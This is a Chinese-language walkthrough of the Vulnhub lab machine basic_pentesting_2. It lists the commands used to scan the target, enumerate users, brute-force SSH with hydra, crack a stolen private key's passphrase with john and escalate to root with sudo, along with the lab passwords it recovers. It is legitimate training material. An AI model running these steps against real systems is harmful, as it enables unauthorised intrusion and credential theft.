Vulnhub系列:basic_pentesting_2

一、信息收集



nmap扫描存活,根据mac地址寻找IP

nmap 192.168.23.0/24



nmap扫描端口,开放端口:22、80、139、445、8009、8080

nmap 192.168.23.179 -p- -A -sV -Pn



dirb目录扫描,存在目录development

dirb http://192.168.23.179/



访问80端口,提示正在维护

f12查看源码,有一个提示,查看他们的开发笔记



访问development,发现dev.txt和j.txt

dev.txt内容



j.txt内容

翻译了一下,-K在说 J 这个用户是一个弱口令,很容易就破解了他的密码,kali扫描一下



enum4linux 192.168.23.179

扫描到了 kay 和 jan,应该就是之前的 K 和 J

二、getshell



因为提到了 J 存在弱口令,所以使用hydra工具尝试爆破ssh

hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://192.168.23.179 -t 64

得到密码 armando

jan:armando



ssh连接 jan 用户,连接成功

ssh jan@192.168.23.179

三、提权





sudo -l 查看当前权限,没有可利用的,查看用户家目录下,在kay目录下发现pass.pak和ssh公私钥文件



查看pass.pak文件,没有权限

进入.ssh目录



查看私钥文件

cat id_rsa

将内容复制到 kali 中,并赋予权限

chmod 600 id_rsa





尝试利用私钥连接,需要密码

ssh -i id_rsa kay@192.168.23.179



利用 ssh2john 将 id_rsa 转换为哈希

ssh2john id_rsa > 1.txt



使用 john 进行解密,得到密码 beeswax

john --wordlist=/usr/share/wordlists/rockyou.txt 1.txt

再次使用私钥登录,登录成功

ssh -i id_rsa kay@192.168.23.179

beeswax





查看当前权限,需要的密码不是登录密码



查看之前的 pass.pak,这个可能是需要的密码

heresareallystrongpasswordthatfollowsthepasswordpolicy$$

再次查看权限,输入密码,成功显示

sudo -l



显示为all,直接sudo su提权,提权成功

429

429

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?